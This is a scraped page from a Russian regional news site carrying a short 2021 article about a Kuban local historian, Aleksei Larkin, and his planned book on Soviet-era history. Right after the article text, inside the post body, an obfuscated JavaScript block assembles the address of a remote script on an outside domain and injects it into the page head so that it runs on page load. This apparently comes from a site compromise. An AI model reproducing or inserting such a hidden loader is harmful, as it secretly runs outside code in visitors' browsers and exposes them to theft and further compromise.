	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21092 nav-item dropdown"><a title="Контакты" href="https://golos-pravda.ru/kontakty-redakcii/" class="dropdown-item">Контакты</a></li>
</ul>
</li>
</ul></div>            <a class="header__logo d-block d-md-none text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg" class="" alt="">
            </a>
            <div class="header__search">
                <div class="header__search-button">
                    <span>Поиск</span>
                </div>
                <div class="header__search-input">
                    <form role="search" method="get" id="searchform" class="searchform"
                          action="https://golos-pravda.ru">
                        <label>
                            <input class="search-input" type="text" value="" name="s" id="s"
                                   placeholder="Что будем искать?">
                        </label>
                        <button type="submit" name="button" class="btn primary text-ico-standart"
                                type="submit" id="searchsubmit"><span>Поиск</span></button>
                    </form>
                </div>
            </div>
        </nav>
    </div>
</header>
<div class="wrapper" >
    <div class="waypoint"></div>
<div class="container">
      <div class="row">
            <div class="col-12 col-md-8 offset-md-1">
                  <div class="wrapper__content">
                        <div class="mediaism-infinitypost-header d-none" url="https://golos-pravda.ru/news/obshhestvo/77941-kubanskij-kraeved-aleksej-larkin-pishet-novuju-knigu/"
     title="Кубанский краевед Алексей Ларкин пишет новую книгу" data-id="77941"></div>

<div class="post-77941 post type-post status-publish format-standard has-post-thumbnail hentry category-obshhestvo">
    <h1>Кубанский краевед Алексей Ларкин пишет новую книгу</h1><p>За основу своих трудов автор взял исторические материалы с практически забытыми сведениями</p>
    <div class="post__meta mb-4 d-flex flex-column flex-md-row align-items-start align-items-md-center">
        
            <div class="post-author">
      <div class="d-flex align-items-center">
            <div class="post-author-info d-flex align-items-center">
                  <div class="post-author-photo" style="background-image:url('https://secure.gravatar.com/avatar/607d9df68d0fdad61d7d019ce55e35fdc63d58ff3b2b7f1fac1bd60fddb1996c?s=96&d=retro&r=g')"></div>
                  <h5>Редакция Газеты</h5>
            </div>
            <!-- <div class="post-author-bio">
                  <q><php echo get_the_author_meta('description', $post->post_author); ?></q>
            </div> -->
      </div>
</div>

            <div class="post__cat red mb-2 mb-md-0"><ul class="post-categories">
	<li><a href="https://golos-pravda.ru/category/news/obshhestvo/" rel="category tag">Общество</a></li></ul></div>

        
        <span class="post-meta-item d-flex text-left" data-info="time"><img src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/img/icons/16/black-time-clock.svg"><span class="post-meta-item-value">11 декабря 2021</span></span>
        <!-- <php meta_block('view', '16/black-view.svg', '', get_the_ID()); ?> -->
    </div>
    <div class="wp-caption">
                    <img width="1280" height="959" src="https://golos-pravda.ru/wp-content/uploads/2021/12/Ларкин-с-книгой.jpeg" class="attachment-full size-full wp-post-image" alt="Кубанский краевед Алексей Ларкин пишет новую книгу" decoding="async" fetchpriority="high" srcset="https://golos-pravda.ru/wp-content/uploads/2021/12/Ларкин-с-книгой.jpeg 1280w, https://golos-pravda.ru/wp-content/uploads/2021/12/Ларкин-с-книгой-300x225.jpeg 300w, https://golos-pravda.ru/wp-content/uploads/2021/12/Ларкин-с-книгой-1024x767.jpeg 1024w, https://golos-pravda.ru/wp-content/uploads/2021/12/Ларкин-с-книгой-768x575.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />                <div class="wp-caption-text">Фото: из архива редакции Голос правды</div>
                        </div>

    <div class="post__content post-77941 adson ">
        
<p><strong>Алексей Ларкин</strong>, в прошлом &#8212; комсомольский вожак и председатель колхоза, а ныне директор рынка (ООО «Лиза»), продолжает активно заниматься краеведческой работой. «Голосу правды» он&nbsp; сообщает, что собрал богатый исторический материал для новой книги с рабочим названием «Родом из СССР».</p>



<p>Алексей Владимирович рассказал, что его «СССР» начинается не с 1922 года (год подписания договора об объединении в союзное государство), а с 1914-го. Именно он, считает краевед, стал предтечей больших потрясений и революционных перемен в судьбе народов будущей социалистической империи.</p>



<p>Работая в краевом архиве, <strong>Алексей Ларкин</strong> пополняет историю не только Красноармейского, но и соседних Славянского и Калининского районов малоизвестными или практически забытыми сведениями. Так, например, в станице Гривенской (Гривенский курень) предписывалось принимать&nbsp;&nbsp;&nbsp; покалеченных на войне казаков. Считалось, что из-за обилия рыбы здесь легче прожить. В лиманах водилась «всякая-разная», а в Протоке хорошо ловился осетр, севрюга, шемая, тарань, сом, судак, лещ, короп (он же сазан). Были случаи, когда последний попадался до 40 килограммов.</p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>    </div>


    <div id="adfox_15502191546056528"></div>
    <script>
        try {
            window.Ya.adfoxCode.create({
                ownerId: 277911,
                containerId: 'adfox_15502191546056528',
                params: {
                    pp: 'i',
                    ps: 'dact',
                    p2: 'gdsj'
                }
            });
        } catch (e) {

            console.log('Работает блокировщик рекламы')
        }
    </script>
    
    <div class="post__meta-share mb-4">
        <p>Поделиться:</p>
        <script src="https://yastatic.net/share2/share.js"></script>
        <div class="ya-share2" style="zoom: 150%;" data-title="Кубанский краевед Алексей Ларкин пишет новую книгу"
             data-url="https://golos-pravda.ru/news/obshhestvo/77941-kubanskij-kraeved-aleksej-larkin-pishet-novuju-knigu/"
             data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
    </div>
    <!--  Новоси России  -->
    <!--    <script id="nr-<php echo $post->ID; ?>">-->
    <!--        (function () {-->
    <!--            var s = document.getElementById('nr-<php echo $post->ID; ?>');-->
    <!--            var sc = document.createElement('div');-->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    sc.innerHTML = result.html-->
    <!--                    s.after(sc)-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!---->
    <!--        }())-->
    <!--    </script>-->
    <!--    script id="nr-<php //the_ID(); ?>">-->
    <!--        (function () {-->
    <!--            console.log("Инициализация НР");-->
    <!--            var nrs = document.getElementById('nr-<php //the_ID(); ?>');-->
    <!---->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    var nrb = document.createElement('div')-->
    <!--                    nrb.innerHTML = result.html-->
    <!--                    nrs.after(nrb)-->
    <!--                    var nrBlock = nrs.nextElementSibling.firstChild-->
    <!--                    var nrContainer = nrBlock.getElementsByClassName('nr-container').item(0)-->
    <!--                    console.log(nrBlock)-->
    <!---->
    <!--                    var buttonRight = nrBlock.getElementsByClassName("nr-arrow-right").item(0);-->
    <!--                    var buttonLeft = nrBlock.getElementsByClassName("nr-arrow-left").item(0);-->
    <!---->
    <!--                    nrBlock.onmousemove = function (o) {-->
    <!--                        console.log("mouse in home");-->
    <!--                        o.clientX < nrBlock.clientWidth / 2 ? nrContainer.scrollLeft > 0 && (buttonLeft.style.display = "flex") : buttonRight.style.display = "flex"-->
    <!--                    };-->
    <!--                    nrBlock.onmouseleave = function () {-->
    <!--                        console.log("mouse leave");-->
    <!--                        buttonRight.style.display = "none";-->
    <!--                        buttonLeft.style.display = "none"-->
    <!--                    };-->
    <!---->
    <!--                    buttonRight.onclick = function () {-->
    <!--                        console.log("scroll right");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft + 320,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                    buttonLeft.onclick = function () {-->
    <!--                        console.log("scroll left");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft - 240,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!--            console.log("init nr scripts");-->
    <!--        }())-->
    <!--    /script>-->

    <script type="application/ld+json">
        {
        "@context" : "http://schema.org",
        "@type" : "NewsArticle",
        "mainEntityOfPage": {
              "@type": "WebPage",
              "@id": "https://golos-pravda.ru/news/obshhestvo/77941-kubanskij-kraeved-aleksej-larkin-pishet-novuju-knigu/"
      },
      "headline" : "Кубанский краевед Алексей Ларкин пишет новую книгу",
      "author" : {
            "@type" : "Person",
            "name" : "Редакция Газеты"
      },
      "publisher": {
            "@type": "Organization",
            "name": "Голос Правды",
            "logo": {
                  "@type": "ImageObject",
                  "url": "https://golos-pravda.ru/wp-content/themes/golos/img/logo.png"
            }
      },
      "datePublished" : "2021-12-11 09:45",
      "dateModified" : "2021-12-11 09:45",
      "image" : "https://golos-pravda.ru/wp-content/uploads/2021/12/Ларкин-с-книгой.jpeg",
      "articleBody" : "Алексей Ларкин, в прошлом - комсомольский вожак и председатель колхоза, а ныне директор рынка (ООО «Лиза»), продолжает активно заниматься краеведческой работой. «Голосу правды» он&nbsp; сообщает, что собрал богатый исторический материал для новой книги с рабочим названием «Родом из СССР».



Алексей Владимирович рассказал, что его «СССР» начинается не с 1922 года (год подписания договора об объединении в союзное государство), а с 1914-го. Именно он, считает краевед, стал предтечей больших потрясений и революционных перемен в судьбе народов будущей социалистической империи.



Работая в краевом архиве, Алексей Ларкин пополняет историю не только Красноармейского, но и соседних Славянского и Калининского районов малоизвестными или практически забытыми сведениями. Так, например, в станице Гривенской (Гривенский курень) предписывалось принимать&nbsp;&nbsp;&nbsp; покалеченных на войне казаков. Считалось, что из-за обилия рыбы здесь легче прожить. В лиманах водилась «всякая-разная», а в Протоке хорошо ловился осетр, севрюга, шемая, тарань, сом, судак, лещ, короп (он же сазан). Были случаи, когда последний попадался до 40 килограммов.",
      "url" : "https://golos-pravda.ru/news/obshhestvo/77941-kubanskij-kraeved-aleksej-larkin-pishet-novuju-knigu/"
      }


    </script>

    <div class="ad__block">
        <div id="adfox_15448010624375934"></div>
        <script>
            try {
                window.Ya.adfoxCode.create({
                    ownerId: 277911,
                    containerId: 'adfox_15448010624375934',
                    params: {
                        pp: 'g',
                        ps: 'dact',
                        p2: 'gfaa'
                    }
                });
            } catch (e) {

                console.log('Работает блокировщик рекламы')
            }
        </script>
    </div>
</div>

<div class="mediaism-infinite-scroll"></div>
                  </div>
            </div>
            <div class="d-none d-md-flex flex-column col-12 col-md-3">
                    <a href="http://vstanice.ru/" target="_blank" class="banners__item mb-4">
      <img src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/11/Frame-37-1.png" alt="Встанице">
  </a>
                  <div class="d-flex flex-column">
<!--moshikov.co-->
<!--Расположение: РСЯ и Сети-->
<div id="adfox_156051576365173047" class="mb-4"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051576365173047',
        params: {
            pp: 'swl',
            ps: 'dact',
            p2: 'gdsh'
        }
    });
</script>
<!--Тип баннера: Сайт – Сайдбар-->
<div id="adfox_156051641643399478"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051641643399478',
        params: {
            p1: 'cfeku',
            p2: 'gdsh',
            pfc: 'ciwfo',
            pfb: 'grkqp'
        }
    });
</script>
</div>
                  <!--AdFox START-->
                  <!--moshikov.co-->
                  <!--Площадка: Голос Правды / Сайт – Материал / Сайдбар – Справа – Департамент-->
                  <!--Категория: <не задана>-->
                  <!--Тип баннера: Сайт – Сайдбар-->
                  <div id="adfox_156509790580196323"></div>
                  <script>
                  window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_156509790580196323',
                        params: {
                              p1: 'cgirm',
                              p2: 'gdsh'
                        }
                  });
                  </script>
            </div>
      </div>

      <script type="text/javascript">
		  $(document).ready(function() {
        var index = 0;
        $(window).scroll(function() {
            var footerPos = $('footer').last().position().top;
            var pos = $(window).scrollTop();
    
              // Load next article
            if (pos+(screen.height*2) > footerPos) {
              // console.log("Есть событие")
              if ($(".mediaism-infinite-scroll").first().hasClass('working')) {
                return false;
              } else {
                $(".mediaism-infinite-scroll").first().addClass('working');
              }

					var mediaismNextPostId = $(".mediaism-infinite-scroll").first().text();
					    
					var data = {
            'action': 'mediaism_is',
            'posts': ["109434","109386","109275","109324","109306","109298","109152","109126","109067","109036","109055","109122","108971","108962","108865","108915","108908","108890","108867","108826","109102","108836","108816","108841","108761","108754","108718","108770","108763","108751","108715","108682","108673","108594","108634","108616","108609","108596","108602","108565","108538","108484","108510","108499","108476","108467","108441","108365","108395","108362","108357","108289","108338","108202","108185","108124","108115","108147","108137","108058","108008","107964","107883","107896","107865","107908","107835","107855","107843","107798","107783","107719","107715","107729","107722","107662","107580","107532","107460","107451","107477","107469","107358","107311","107235","107266","107277","107239","107194","107131","107103","107067","107061","107010","107045","107040","107031","107016","107008","107027","107024","107021","107013","107003","106994","106953","106918","106862","106848","106844","106832","106823","106802","106812","106809","106780","106774","106720","106719","106559","106609","106577","106565","106558","107121","106395","106388","106355","106386","106383","106373","106367","106295","106239","106234","106158","106211","106148","106193","106189","106171","106134","106130","106109","106088","106082","106062","106009","106040","106036","106033","106021","105898","105858","105822","105800","105823","105791","105770","105726","105684","105692","105683","105669","105662","105648","105588","105539","105542","105486","105477","105502","105497","105491","105468","105427","105399","105380","105344","105339","105325","105355","105309","105251","105244","105240","105235","105232","105229","105226","105219","105214","105206","105194","105174","105135","105151","105140","107071","105089","105058","105051","105046","105030","104994","104948","104933","104930","104911","104885","104861","104825","104789","104721","104687","104717","104695","104573","104564","104530","104553","104497","104508","104527","104499","104482","104416","104318","104294","104287","104262","104210","104202","104185","104196","104191","104180","104173","104137","104072","104063","103998","103976","104004","103958","103937","103843","103827","103866","103826","103758","103716","103710","103638","103625","103628","103575","103488","103428","103485","103430","103435","103417","103402","103310","103278","103246","103249","103238","103267","103260","103228","103226","103183","103138","103089","103040","103080","103069","103058","102987","102976","102930","102913","102845","102849","102819","102879","102866","102860","102857","102755","102719","102705","102695","102645","102625","102554","102557","98386","102524","102509","102470","102431","102296","102390","102379","102332","102275","102239","102233","102207","102213","102186","102183","102179","102173","102162","102147","102127","102122","102106","102103","102044","102013","102002","101965","101936","101906","101902","101883","101874","101834","101851","101792","101848","101763","101837","101818","101807","101800","101797","101775","101757","101736","101727","101712","101702","101695","101683","101676","101670","101667","101654","101632","101616","101608","101516","101603","101556","101577","101528","101515","101508","101480","101477","101460","101452","101447","101441","101438","101435","101417","101408","101405","101335","101283","101349","101368","101330","101333","101357","101352","101321","101286","101267","101262","101467","101240","101222","101219","101209","101198","101169","101150","101147","101138","101117","101108","101042","101064","101033","101010","100979","100999","100984","100967","100951","100949","100931","100913","100851","100882","100831","100792","100825","100824","100822","100786","100779","100771","100754","100741","100737","100724","100718","100685","100672","100668","100632","100660","100641","100651","100628","100586","100601","100593","100574","100565","100516","100508","100503","100474","100460","100449","100432","100429","100423","100407","100386","100382","100378","100330","100312","100291","100325","100321","100286","100297","100294","100272","100261","100243","100238","100228","100232","100216","100207","100199","100163","100160","100142","100096","100130","100076","100061","100017","99987","99980","99950","99929","99923","99918","99914","99911","99832","99897","99866","99862","99859","99856","99852","99752","99842","99811","99732","99749","99702","99674","99668","99646","99635","99623","99620","99590","99577","99570","99532","99464","99452","99422","99409","99399","99392","99382","99376","99371","99342","99316","99310","99264","99303","99257","99200","99283","99246","99277","99252","99237","99230","99192","99172","99149","99129","99086","99056","99050","99035","98928","98938","99002","98974","98905","98900","98886","98883","98860","98848","98808","98788","98774","98696","98737","98691","98724","98706","98687","98669","98681","98671","98665","98604","98594","98583","98536","98519","98518","98508","98466","98458","98455","98439","98430","98395","98351","98325","98306","98237","98229","98209","98195","98186","98180","98177","98075","98159","98135","98078","98067","98061","98046","98037","98023","97998","97986","97966","97955","97951","97948","97942","97939","97929","97915","97827","97894","97891","97882","97859","97863","97819","97793","97765","97735","97730","97698","97686","97644","97585","97567","97629","97627","97620","97569","97577","97547","97534","97521","97496","97477","97484","97474","97467","97461","97430","97448","97436","97402","97399","97377","97325","97374","97361","97357","97315","97288","97276","97254","97243","97233","97216","97200","97189","97186","97149","97002","97067","97050","97118","97038","97044","97039","97020","97011","96971","96947","96963","96959","96900","96897","96885","96869","96777","96867","96864","96852","96769","96840","96836","96787","96816","96809","96766","96748","96737","96726","96711","96676","96636","96553","96598","96602","96531","96591","96570","96540","96521","96498","96470","96445","96458","96428","96418","96413","96350","96340","96313","96296","96158","96281","96263","96145","96209","96133","96074","96069","96063","96004","95925","95915","95895","95850","95839","95793","95757","95695","95606","95594","95569","95561","95543","95509","95490","95485","95465","95402","95455","95447","95453","95432","95423","95413","95401","95350","95337","95345","95332","95317","95301","95287","95283","95279","95271","95258","95192","95185","95150","95156","95123","95045","95068","95099","95065","95093","95074","95047","95010","95006","94998","94993","94978","94974","94956","94947","94944","94938","94911","94892","94854","94843","94827","94802","94797","94775","94772","94754","94761","94713","94718","94679","94668","94624","94612","94634","94578","94548","94531","94527","94499","94399","94456","94433","94425","94412","94406","94348","94340","94330","94318","94268","94277","94271","94255","94236","94192","94167","94145","94130","94027","94107","94099","94069","94081","94052","93971","93952","93915","93882","93871","93865","93799","93791","93774","93751","93707","93652","93720","93657","93717","93694","93691","93698","93669","93665","93649","93646","93609","93596","93592","93557","93551","93532","93518","93490","93477","93473","93461","93450","93380","93436","93427","93412","93409","93369","93292","93278","93253","93247","93206","93215","93211","93185","93155","93150","93148","93135","93091","93131","93118","93104","93100","93070","93060","93022","92999","93004","92991","92981","92969","92948","92917","92918","92866","92870","92875","92859","92771","92841","92780","92837","92737","92834","92829","92803","92792","92774","92787","92784","92761","92738","92733","92716","92696","92679","92647","92642","92622","92619","92589","92593","92585","92546","92536","92531","92528","92516","92511","92284","92494","92487","92289","92479","92472","92467","92470","92458","92460","92455","92452","92445","92443","92430","92387","92427","92401","92404","92395","92391","92371","92367","92362","92346","92342","92338","92335","92321","92305","92303","92307","92310","92297","92301","92260","92253","92234","92211","92204","92200","92197","92137","92184","92178","92153","92140","92122","92129","92118","92115","92110","92107","92092","92090","92034","92065","92073","92054","92066","92058","92036","92010","91994","92001","91979","91965","91924","91915","91897","91877","91869","91861","91856","91804","91844","91839","91760","91834","91815","91823","91807","91763","91747","91736","91726","91723","91699","91687","91652","91675","91660","91642","91641","91626","91635","91620","91604","91600","91572","91569","91477","91562","91465","91523","91535","91545","91479","91451","91426","91445","91409","91405","91382","91389","91362","91337","91352","91322","91333","91315","91281","91272","91243","91248","91196","91236","91226","91199","91219","91176","91182","91172","91168","91157","91144","91136","91131","91098","91086","91074","91037","91025","91016","90928","91010","91001","90990","90981","90956","90941","90922","90918","90897","90883","90832","90847","90843","90822","90819","90809","90802","90769","90752","90741","90728","90721","90689","90676","90663","90578","90658","90595","90626","90623","90588","90581","90570","90539","90534","90530","90516","90507","90502","90490","90488","90481","90475","90462","90455","90427","90385","90445","90362","90440","90709","90336","90391","90435","90380","90707","90395","90377","90418","90424","90343","90329","90332","90315","90300","90291","90292","90270","90267","90261","90705","90251","90236","90234","90231","90221","90224","90214","90210","90187","90703","90182","90163","90085","90160","90148","90142","90153","90701","90126","90114","90121","90111","90100","90093","90073","90060","90049","90042","90031","90025","90027","89984","89948","89945","89952","89897","89939","89942","89933","89929","89917","89911","89900","89903","89886","89894","89876","89856","89851","89832","89847","89844","89839","89826","89824","89815","89812","89795","89807","89771","89769","89763","89751","89737","89730","89642","89723","89713","89613","89611","89576","89568","89538","89522","89496","89505","89493","89487","89430","89427","89412","89404","89372","89373","89368","89363","89361","89319","89346","89342","89334","89325","89307","89303","89288","89283","89277","89273","89265","89264","89246","89250","89243","89241","89230","89208","89209","89193","89187","89161","89164","89150","89995","89133","89130","89088","89125","89072","89117","89115","89079","89076","89069","88996","89053","89041","89047","89014","89009","88978","88969","88898","88875","88858","88850","88841","88838","88776","88831","88781","88827","88820","88815","88775","88809","88802","88783","88763","88771","88748","88727","88736","88719","88674","88666","88652","88588","88583","88571","88572","88567","88563","88559","88556","88546","88540","88534","88484","88537","88493","88528","88518","88515","88512","88503","88499","88463","88480","88465","88452","88449","88447","88436","88432","88427","88415","88398","88389","88380","88375","88357","88354","88351","88346","88343","88328","88325","88279","88309","88276","88263","88249","88240","88235","88192","88181","88171","88165","88163","88160","88151","88147","88141","88136","88125","88113","88103","88089","88085","88076","88077","88066","88045","88042","88010","87990","87980","87958","87941","87908","87901","87818","87823","87806","87767","87741","87717","87711","87692","87683","87670","87666","87653","87649","87624","87617","87609","87594","87587","87584","87570","87553","87538","87530","87526","87523","87494","87487","87483","87445","87345","87383","87354","87326","87323","87274","87257","87243","87237","87233","87190","87223","87216","87192","87195","87168","87151","87147","87130","87116","87105","87102","87077","87070","87060","87036","86965","86950","86937","86934","86922","102142","86903","86899","86906","86887","86851","86850","86837","86832","86829","86821","86809","86806","86776","86803","86798","86795","86778","86780","86767","86746","86721","86718","86715","86708","86685","86682","86662","86643","86638","86634","86630","86586","86620","86583","86615","86592","86610","86588","86567","86559","86504","86488","86472","86463","86452","86435","86424","86390","86362","86354","86351","86339","86314","86288","86297","86285","86270","86250","86226","86229","86205","86200","86197","86190","86168","86159","86156","86152","86114","86147","86129","86103","86093","86081","86025","86037","86017","86006","85991","85982","85973","85959","85948","85944","85931","85932","85912","85900","85893","85871","85861","85841","85830","85811","85805","85793","85762","85750","85747","85744","85731","85727","85719","85711","85705","85692","85689","85632","85659","85679","85670","85662","85623","85624","85613","85608","85606","85588","85576","85584","85526","85451","85448","85444","85421","85417","85399","85393","85361","85359","85354","85347","85340","85332","85324","85322","85287","85315","85289","85255","85250","85228","85231","85208","85206","85199","85193","85188","85180","85173","85170","85159","85126","85123","85119","85111","85108","85099","85094","85090","85083","85078","85070","85067","85061","85055","85047","85031","85028","85025","85021","85018","85010","85001","84991","84985","84973","84970","84965","84956","84951","84947","84940","84912","84909","84887","84884","84876","84872","84865","84853","84842","84835","84832","84826","84823","84820","84816","84812","84806","84799","84803","84790","84781","84769","84764","84758","84753","84738","84727","84710","84702","84696","84691","84686","84671","84668","84656","84652","84639","84636","84628","84614","84607","84602","84598","84586","84554","84550","84565","84559","84546","84520","84518","84515","84509","84500","84493","84427","84416","84413","84409","84402","84386","84398","84352","84381","84378","84356","84367","84329","84326","84323","84268","84160","84149","84138","84142","84135","84121","84116","84102","84098","84092","84083","84071","84053","84035","84032","84027","84022","84020","83937","83991","83989","83961","83951","83945","83942","83920","83928","83800","83910","83907","83901","83896","83892","83880","83868","83849","83855","83845","83841","83836","83826","83822","83803","83794","83783","83767","83744","83760","83752","83736","83729","83726","83723","83711","83705","83701","83657","83653","83637","83597","83588","83576","83567","83561","83555","83552","83548","83544","83536","83529","83533","83434","83523","83484","83468","83425","83451","83460","83416","83449","83426","83409","83403","83400","83389","83393","83364","83350","83346","83326","83323","83316","83300","83309","83213","83297","83294","83285","83279","83272","83230","83247","83236","83225","83233","83212","83208","83206","83192","83177","83171","83168","83157","83145","83132","83115","83099","83090","83075","83043","83032","83007","83001","82997","82995","82990","82958","82947","82975","82929","82961","82921","82924","82944","82943","82917","82914","82911","82896","82889","82881","82870","82866","82863","82855","82851","82841","82838","82829","82795","82787","82777","82780","82769","82744","82727","82717","82709","82698","82691","82696","82685","82681","82665","82662","82637","82635","82627","82618","82605","82594","82597","82581","82587","82578","82568","82562","82471","82467","82461","82453","82447","82440","82435","82458","82426","82422","82410","82404","82397","82389","82387","82376","82370","82367","82364","82361","82344","82330","82340","82338","82334","82324","82314","82309","82304","82318","82299","82296","82293","82291","82284","82280","82274","82261","82258","82255","82249","82244","82220","82218","82215","82208","82198","82197","82193","82187","82156","82134","82128","82131","82103","82098","82081","81941","81929","81926","81921","81911","81908","81889","81882","81878","81868","81860","81857","81843","81832","81829","81826","81820","81813","81805","81784","81781","81756","81742","81739","81733","81713","81696","81692","81662","81659","81650","81647","81630","81625","81615","81604","81598","81592","81589","81573","81580","81575","81567","81562","81558","81556","81537","81525","81517","81496","81499","81492","81485","81460","81458","81383","81379","81374","81367","81319","81312","81305","81244","81254","81194","81249","81187","81246","81211","81204","81201","81196","81183","81175","81172","81169","81162","81156","81146","81143","81127","81134","81119","81106","81100","81096","81091","81085","81088","81074","81077","81060","81050","81040","81037","81023","81008","81006","80999","80991","80979","80987","80975","80952","80961","80933","80956","80936","80917","80913","80910","80907","80893","80875","80868","80873","80859","80843","80838","80835","80821","80816","80813","80784","80781","80778","80775","80769","80766","80757","80748","80751","80732","80726","80641","80627","80634","80624","80619","80603","80596","80600","80578","80574","80566","80561","80510","80492","80486","80489","80482","80479","80470","80463","80456","80447","80442","80432","80429","80424","80420","80409","80407","80401","80382","80377","80368","80397","80342","80341","80332","80323","80319","80316","80307","80299","80291","80275","80243","80257","80234","80223","80227","80204","80210","80207","80195","80180","80166","80152","80144","80140","80134","80127","80124","80114","80041","80107","80093","80074","80037","80050","80033","80027","80019","79997","80006","79990","79986","79980","79974","79951","79935","79931","79927","79917","79902","79891","79887","79841","79834","79828","79823","79802","79807","79801","79787","79781","79774","79770","79765","79758","79750","79744","79736","79729","79719","79716","79707","79702","79699","79695","79690","79671","79668","79641","79613","79604","79601","79595","79589","79586","79582","79577","79568","79557","79560","79554","79551","79545","79489","79535","79532","79519","79500","79497","79492","79479","79476","79470","79467","79458","79436","79427","79399","79389","79380","79377","79358","79345","79343","79339","79336","79324","79304","79273","79308","79263","79243","79238","79234","79218","79198","79201","79195","79187","79180","79169","79163","79159","79152","79149","79145","79132","79122","79119","79110","79083","79076","79072","79069","79054","79047","79044","79018","79020","79011","78982","79005","79001","78998","78994","78991","78988","78979","78976","78962","78956","78953","78943","78940","78935","78925","78915","78912","78871","78864","78840","78820","78816","78801","78799","78796","78790","78778","78772","78728","78712","78710","78706","78676","78661","78612","78608","78585","78617","78572","78564","78561","78554","78527","78523","78508","78499","78451","78426","78412","78413","78409","78378","78314","78306","78275","78253","78251","78245","78239","78234","78230","78226","78222","78218","78211","78208","78201","78197","78194","78181","78135","78170","78161","78145","78124","78121","78113","78104","78101","78084","78077","78070","78074","78053","78048","78026","78023","78019","78012","78005","77999","77996","77991","77979","77970","77955","77956","77934","77931"],
            'index': index
          };
          console.log(data);
    
		    // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		    
					$.ajax({
						url: 'https://golos-pravda.ru/wp-admin/admin-ajax.php',
						data: data,
            type: 'POST',
            beforeSend: function(){
              $(".mediaism-infinite-scroll").first().text('Загрузка..');
            },
						success: function(response){
              // console.log(response);
              $(".mediaism-infinite-scroll").first().replaceWith(response);
                index++
            },
            error: function(){
              console.log('Ошибка обновления')
            },
          }, 'html');
        }
    
			// Update new URL
				var currUrl = $(".mediaism-infinitypost-header").first().attr("url");
				var currTitle = $(".mediaism-infinitypost-header").first().attr("title");
    
				if ($(".mediaism-infinitypost-header").length > 1 && history.pushState) {

					for (var i=0; i<$(".mediaism-infinitypost-header").length; i++) {

						if (pos+(screen.height/2) >= $(".mediaism-infinitypost-header").eq(i).next().position().top) {
							currUrl = $(".mediaism-infinitypost-header").eq(i).attr("url");
							currId = $(".mediaism-infinitypost-header").eq(i).attr("data-id");
							currTitle = $(".mediaism-infinitypost-header").eq(i).attr("title");
						}

					}

				}

				if (location.href != currUrl) {

            history.pushState({}, currTitle, currUrl);
